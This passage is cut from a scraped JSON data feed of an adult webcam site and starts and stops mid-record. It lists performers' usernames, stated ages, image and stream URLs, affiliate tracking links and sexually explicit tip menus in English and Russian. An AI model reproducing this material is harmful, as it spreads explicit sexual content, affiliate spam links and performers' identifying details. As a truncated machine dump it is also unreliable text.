\\u041d\\u0438\\u043a\\u0430, \\u043e\\u0431\\u043e\\u0436\\u0430\\u044e \\u043a\\u043e\\u043d\\u0447\\u0430\\u0442\\u044c \\u043e\\u0442 DOMI! \\u0412\\u0441\\u0435 \\u0437\\u0430\\u043f\\u0440\\u043e\\u0441\\u044b \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u0439 \\u0447\\u0435\\u0440\\u0435\\u0437 \\u041c\\u0415\\u041d\\u042e! DOMI \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u043d\\u0430 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 33 - \\u043c\\u043e\\u043a\\u0440\\u0435\\u044e, 555 - \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c, 1111 - \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442! \\u041f\\u043e\\u0434\\u043d\\u044f\\u0442\\u044c \\u0440\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433 \\u043e\\u0447\\u0435\\u043d\\u044c \\u043c\\u043d\\u043e\\u0433\\u043e \\u0440\\u0430\\u0437 \\u043f\\u043e 2. \\u041a\\u0410\\u041c\\u0415\\u0420\\u042b \\u0432 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u0415! \\u0412\\u0441\\u0435\\u043c \\u0441\\u043f\\u0430\\u0441\\u0438\\u0431\\u043e \\u0437\\u0430 \\u0447\\u0430\\u0435\\u0432\\u044b\\u0435 \\u0438 \\u0430\\u043a\\u0442\\u0438\\u0432\\u043d\\u043e\\u0435 \\u0443\\u0447\\u0430\\u0441\\u0442\\u0438\\u0435! \",\"flags\":[\"american\",\"russian\"],\"online_time\":5556,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Satisfy-Me\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":647,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Isilib-kisa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Isilib-kisa\",\"display_name\":\"Isilib_kisa\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig_lq\\/b35271.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig_lq\\/b35271.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig\\/b35271.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Isilib-kisa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Isilib-kisa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Isilib-kisa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Isilib-kisa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Isilib-kisa\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_Isilib-kisa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_Isilib-kisa\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Isilib-kisa\\/playlist.m3u8\",\"chat_topic\":\"Lovense for 2 tk\\u2764\\ufe0f.Random - 23.Favourite vibration 50,100,200,500555- SQUIRT Special modes 222,1111\\u2764\\ufe0f NAKED 299There are @remain  Tokens are not counted in the PMAlbums by 53 tk\",\"chat_topic_ru\":\"\\u0421 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u043c\\u0438 \\u0440\\u0435\\u0436\\u0438\\u043c\\u0430\\u043c\\u0438 \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441\\u0430 \\u041a\\u041e\\u041d\\u0427\\u0410\\u042e 50,100,200,500 .555- \\u0421\\u041a\\u0412\\u0418\\u0420\\u0422 \\u0421\\u043f\\u0435\\u0446 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 222,1111, \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c - 23 \\u2764\\ufe0f\\u0421\\u0442\\u0440\\u0438\\u043f\\u0442\\u0438\\u0437 299\\u2764\\ufe0f\\u0414\\u043e \\u0446\\u0435\\u043b\\u0438 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 \\u043d\\u0435 \\u0437\\u0430\\u0441\\u0447\\u0438\\u0442\\u044b\\u0432\\u0430\\u044e\\u0442\\u0441\\u044f\",\"flags\":[\"american\",\"russian\"],\"online_time\":3475,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Isilib-kisa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":552,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"NovaTemptress1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/NovaTemptress1\",\"display_name\":\"StasyaSweety\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c5\\/106\\/10f\\/4670d058e7c62ecb6560f456b1693ffe_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c5\\/106\\/10f\\/4670d058e7c62ecb6560f456b1693ffe_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c5\\/106\\/10f\\/4670d058e7c62ecb6560f456b1693ffe_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c5\\/106\\/10f\\/4670d058e7c62ecb6560f456b1693ffe_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/106\\/10f\\/xbig_lq\\/5f3914.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/106\\/10f\\/xbig_lq\\/5f3914.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/106\\/10f\\/xbig\\/5f3914.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/NovaTemptress1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/NovaTemptress1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/NovaTemptress1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/NovaTemptress1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/NovaTemptress1\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_NovaTemptress1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_NovaTemptress1\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_NovaTemptress1\\/playlist.m3u8\",\"chat_topic\":\"I\'m Stasya \\u2764\\ufe0f goal: 5000 love \\u2764Vibration: from 1 tk) random time 20 tk. Favorite vibration: 70, 100 tk.\\u2764\\ufe0f \\u2764gift for new year \\u2728  @total     @remain \\u203c\\ufe0f\",\"chat_topic_ru\":\"\\u042f \\u0421\\u0442\\u0430\\u0441\\u044f\\u2764\\ufe0f \\u0446\\u0435\\u043b\\u044c 5000 \\u043b\\u044e\\u0431\\u0432\\u0438 \\u2764\\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f: \\u043e\\u0442 1 \\u0442\\u043a\\u043d) \\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0440\\u0435\\u043c\\u044f 20 \\u0442\\u043a. \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f: 70, 100\\u0442\\u043a.\\u2764\\ufe0f \\u0421\\u0431\\u043e\\u0440: \\u2764 \\u043f\\u043e\\u0434\\u0430\\u0440\\u043e\\u043a \\u043d\\u0430 \\u041d\\u043e\\u0432\\u044b\\u0439 \\u0433\\u043e\\u0434 \\u2728 \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @total \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e  @sofar  \\u2764\\ufe0f\\u203c\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":10245,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_NovaTemptress1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":527,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"SquirSquad\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SquirSquad\",\"display_name\":\"SquirSquad\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/3ca\\/257\\/0c4d1deb3b2045a60e0192983d16c1fe_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/3ca\\/257\\/0c4d1deb3b2045a60e0192983d16c1fe_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/3ca\\/257\\/0c4d1deb3b2045a60e0192983d16c1fe_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/3ca\\/257\\/0c4d1deb3b2045a60e0192983d16c1fe_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3ca\\/257\\/xbig_lq\\/f65d9d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3ca\\/257\\/xbig_lq\\/f65d9d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3ca\\/257\\/xbig\\/f65d9d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SquirSquad\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SquirSquad\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SquirSquad\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SquirSquad?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SquirSquad\",\"video_feed_url\":\"https:\\/\\/mobile-edge21.bcvcdn.com\\/stream_SquirSquad.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb21.bcvcdn.com\\/stream_SquirSquad\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_SquirSquad\\/playlist.m3u8\",\"chat_topic\":\"@Hello\",\"chat_topic_ru\":\"\\u0417\\u043d\\u0430\\u043a\\u043e\\u043c\\u0441\\u0442\\u0432\\u043e \\u0441 \\u0431\\u043e\\u043d\\u0433\\u043e\",\"flags\":[\"american\",\"russian\"],\"online_time\":3292,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SquirSquad\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":519,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sosgirl1994\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sosgirl1994\",\"display_name\":\"sosgirl1994\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/031680.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/031680.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig\\/031680.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sosgirl1994\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sosgirl1994?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sosgirl1994\",\"video_feed_url\":\"https:\\/\\/mobile-edge37.bcvcdn.com\\/stream_sosgirl1994.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb37.bcvcdn.com\\/stream_sosgirl1994\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_sosgirl1994\\/playlist.m3u8\",\"chat_topic\":\"tip menu only for 1 girl \",\"chat_topic_ru\":\"\\u0435\\u0441\\u043b\\u0438 \\u043a\\u0438\\u0434\\u0430\\u0435\\u0442\\u0435 \\u0438\\u0437 \\u043c\\u0435\\u043d\\u044e, \\u043f\\u0438\\u0448\\u0438\\u0442\\u0435 \\u0437\\u0430 \\u043a\\u0430\\u043a\\u0443\\u044e \\u0434\\u0435\\u0432\\u043e\\u0447\\u043a\\u0443. \\u0446\\u0435\\u043d\\u0430 \\u0432 \\u043c\\u0435\\u043d\\u044e \\u0437\\u0430 \\u043e\\u0434\\u043d\\u043e\\u0433\\u043e \\u0447\\u0435\\u043b\\u043e\\u0432\\u0435\\u043a\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":6411,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sosgirl1994\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":511,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"BELBIG\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BELBIG\",\"display_name\":\"BELBIG\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04b\\/297\\/250\\/1298b9fc3888c6d505a64db5e338515d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04b\\/297\\/250\\/1298b9fc3888c6d505a64db5e338515d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04b\\/297\\/250\\/1298b9fc3888c6d505a64db5e338515d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04b\\/297\\/250\\/1298b9fc3888c6d505a64db5e338515d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04b\\/297\\/250\\/xbig_lq\\/816b09.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04b\\/297\\/250\\/xbig_lq\\/816b09.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04b\\/297\\/250\\/xbig\\/816b09.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BELBIG\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BELBIG\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BELBIG\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BELBIG?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BELBIG\",\"video_feed_url\":\"https:\\/\\/mobile-edge46.bcvcdn.com\\/stream_BELBIG.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb46.bcvcdn.com\\/stream_BELBIG\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_BELBIG\\/playlist.m3u8\",\"chat_topic\":\"jump tits 68 , LIKE ME 100 , finger in pussy 212 ,  I LOVE YOU 500 , MY HERO 1000 , DOGGY 112,my favorite level 77\",\"chat_topic_ru\":\"jump tits 68 , LIKE ME 100 , finger in pussy 212 ,  I LOVE YOU 500 , MY HERO 1000 , DOGGY 112,my favorite level 77\",\"flags\":[\"american\"],\"online_time\":3779,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BELBIG\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":485,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"RobinLili\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/RobinLili\",\"display_name\":\"RobinLili\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig_lq\\/5034b3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig_lq\\/5034b3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig\\/5034b3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/RobinLili\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/RobinLili\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/RobinLili\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/RobinLili?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/RobinLili\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_RobinLili.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_RobinLili\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_RobinLili\\/playlist.m3u8\",\"chat_topic\":\"Hey, my amazing viewers!  It\'s so great to have you here! Tips are always appreciated and will make the stream even more fun! \",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442. \\u0420\\u0430\\u0437\\u043c\\u0435\\u0440 10. \\u0421\\u0440\\u0430\\u0437\\u0443 \\u0433\\u043e\\u0432\\u043e\\u0440\\u044e \\u0443 \\u043c\\u0435\\u043d\\u044f \\u043b\\u0435\\u0433\\u043a\\u0430\\u044f \\u044d\\u0440\\u043e\\u0442\\u0438\\u043a\\u0430, \\u043f\\u0438\\u0441\\u0443, \\u043a\\u0438\\u0441\\u0443 - \\u043d\\u0435 \\u043f\\u043e\\u043a\\u0430\\u0437\\u044b\\u0432\\u0430\\u044e \",\"flags\":[\"american\",\"russian\"],\"online_time\":619,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_RobinLili\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":481,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"esterjohns\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/esterjohns\",\"display_name\":\"Frummi\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/03d\\/261\\/181\\/56c90bbd3eb2ea27533286d9d825ded3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/03d\\/261\\/181\\/56c90bbd3eb2ea27533286d9d825ded3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/03d\\/261\\/181\\/56c90bbd3eb2ea27533286d9d825ded3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/03d\\/261\\/181\\/56c90bbd3eb2ea27533286d9d825ded3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/03d\\/261\\/181\\/xbig_lq\\/25f849.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/03d\\/261\\/181\\/xbig_lq\\/25f849.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/03d\\/261\\/181\\/xbig\\/25f849.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/esterjohns\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/esterjohns\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/esterjohns\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/esterjohns?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/esterjohns\",\"video_feed_url\":\"https:\\/\\/mobile-edge31.bcvcdn.com\\/stream_esterjohns.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb31.bcvcdn.com\\/stream_esterjohns\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_esterjohns\\/playlist.m3u8\",\"chat_topic\":\"Tits15. Pussy18. Ass22. Nacked155. Fuck pussy 200,suck dildo 66.finger pussy 33(this menu for outside)follow me on Fansly.  @Frummi\",\"chat_topic_ru\":\"\\u0421\\u0438\\u0441\\u0438 15,\\u043a\\u0438\\u0441\\u043018, \\u043f\\u043e\\u043f\\u043022, \\u0433\\u043e\\u043b\\u0430\\u044f155, \\u0442\\u0440\\u0430\\u0445\\u0430\\u0442\\u044c \\u043a\\u0438\\u0441\\u043a\\u0443200. \\u0421\\u043e\\u0441\\u0430\\u0442\\u044c \\u0444\\u0430\\u043b\\u043e\\u0441 66,\\u043f\\u0430\\u043b\\u0435\\u0446 \\u0432 \\u043f\\u0438\\u0441\\u044e33( \\u0432 \\u0442\\u0435\\u043c\\u0435 \\u043c\\u0435\\u043d\\u044e \\u0434\\u043b\\u044f  \\u043d\\u0435 \\u0434\\u043e\\u043c\\u0430) \\u043f\\u043e\\u0434\\u043f\\u0438\\u0441\\u044b\\u0432\\u0430\\u0439\\u0442\\u0435\\u0441\\u044c \\u043d\\u0430 Fansly.  @Frummi  \\u043a\\u043e\\u043c\\u0435\\u043d\\u0442\\u044b \\u043f\\u0440\\u0438 \\u043f\\u0440\\u043e\\u0441\\u043c\\u043e\\u0442\\u0440\\u0435 \\u043a\\u0430\\u043c\\u0435\\u0440\\u044b - \\u0435\\u0441\\u043b\\u0438 \\u0447\\u0442\\u043e -\\u0442\\u043e \\u043f\\u0440\\u0438\\u0434\\u0435\\u0442 \\u043d\\u0430 \\u0443\\u043c\",\"flags\":[\"american\",\"russian\"],\"online_time\":2314,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_esterjohns\",\"chat_status\":\"public\",\"marker\":\"ugly\",\"gender\":\"female\",\"members_count\":479,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Alisa-33\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Alisa-33\",\"display_name\":\"Alisa-33\",\"display_age\":36,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a0\\/0fa\\/0b6\\/62b5e7baf7253f7aca12f7cebb58280d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a0\\/0fa\\/0b6\\/62b5e7baf7253f7aca12f7cebb58280d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a0\\/0fa\\/0b6\\/62b5e7baf7253f7aca12f7cebb58280d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a0\\/0fa\\/0b6\\/62b5e7baf7253f7aca12f7cebb582